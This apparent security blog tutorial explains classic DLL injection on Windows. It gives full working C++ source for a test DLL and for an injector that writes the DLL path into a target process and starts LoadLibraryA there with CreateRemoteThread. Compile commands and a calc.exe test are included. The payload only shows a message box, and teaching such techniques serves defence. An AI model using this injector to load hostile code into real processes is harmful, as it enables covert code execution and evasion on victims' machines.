Classic DLL injection into the process. Simple C++ malware.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is a Proof of Concept and is for educational purposes only.
Author takes no responsibility of any damage you cause.
In this post we will discuss about a classic DLL injection technique which are use debugging API.
About classic code injection I wrote in this post.
Firstly, let’s go to prepare our DLL.
There are slight difference in writing C code for exe and DLL. The basic difference is how you call you code in your module or program. In exe case there should be a function called main which is being called by the OS loader when it finishes all in initialization if a new process. At this point your program starts its execution when the OS loader finishes its job.
On the other hand with the DLL’s when you want to run your program as a dynamic library, it’s a slighty different way, so the loader has already created process in memory and for some reason that process needs your DLL or any other DLL to be load it into the process and it might be due to the function your DLL implements.
So exe need a main function and DLL’s need DLLMain function
Basically that’s the simplest difference.
For simplicity, we create DLL which just pop-up a message box:
/*
evil.cpp
simple DLL for DLL inject to process
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2021/09/20/malware-injection-2.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
BOOL APIENTRY DllMain(HMODULE hModule, DWORD nReason, LPVOID lpReserved) {
switch (nReason) {
case DLL_PROCESS_ATTACH:
MessageBox(
NULL,
"Meow from evil.dll!",
"=^..^=",
MB_OK
);
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
It only consists of DllMain which is the main function of DLL library. It doesn’t declare any exported functions which is what legitimate DLLs normally do. DllMain code is executed right after DLL is loaded into the process memory.
This is important in the context of DLL Injection, as we are looking for simplest way to execute code in the context of other process. That is why most of malicious Dlls which are being injected have most of the malicious code in DllMain. There are ways to force a process to run exported function, but writing your code in DllMain is usually the simplest solution to get code execution.
When run in injected process it should display our message: “Meow from evil.dll!”, so we will know that injection was successful. Now we can compile it (on attacker’s machine):
x86_64-w64-mingw32-g++ -shared -o evil.dll evil.cpp -fpermissive

and put it in a directory of our choice (victim’s machine):

Now we only need a code which will inject this library into the process of our choosing.
In our case we are going talk about classic DLL injection. We allocate an empty buffer of a size at least the length of the path of our DLL from disk. And then we copy the path to this buffer.
/*
* evil_inj.cpp
* classic DLL injection example
* author: @cocomelonc
* https://cocomelonc.github.io/tutorial/2021/09/20/malware-injection-2.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#include <tlhelp32.h>
char evilDLL[] = "C:\\evil.dll";
unsigned int evilLen = sizeof(evilDLL) + 1;
int main(int argc, char* argv[]) {
HANDLE ph; // process handle
HANDLE rt; // remote thread
LPVOID rb; // remote buffer
// handle to kernel32 and pass it to GetProcAddress
HMODULE hKernel32 = GetModuleHandle("Kernel32");
VOID *lb = GetProcAddress(hKernel32, "LoadLibraryA");
// parse process ID
if ( atoi(argv[1]) == 0) {
printf("PID not found :( exiting...\n");
return -1;
}
printf("PID: %i", atoi(argv[1]));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, evilLen, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
// "copy" evil DLL between processes
WriteProcessMemory(ph, rb, evilDLL, evilLen, NULL);
// our process start new thread
rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)lb, rb, 0, NULL);
CloseHandle(ph);
return 0;
}
It’s pretty simple as you can see. It’s same as in my code injection post. The only difference is we add path of our DLL from disk (1) and before we finally inject and run our DLL - we need a memory address of LoadLibraryA, as this will be an API call that we will execute in the context of the victim process to load our DLL (2):

So finally after we understood entire code of the injector, we can test it. Compile it:
x86_64-w64-mingw32-gcc -O2 evil_inj.cpp -o inj.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive >/dev/null 2>&1

Let’s first launch a calc.exe instance and then execute our program:

To verify our DLL is indeed injected into calc.exe process we can use Process Hacker.

In another memory section we can see:

It seems our simple injection logic worked! This is just a simplest way to inject a DLL to another process but in many cases it is sufficient and very useful.
If you want you can also add function call obfuscation like this post.
VirtualAllocEx
WriteProcessMemory
CreateRemoteThread
OpenProcess
GetProcAddress
LoadLibraryA
In the future I will try to figure out more advanced code injection techniques.
Thanks for your time and good bye!
PS. All drawings and screenshots are mine




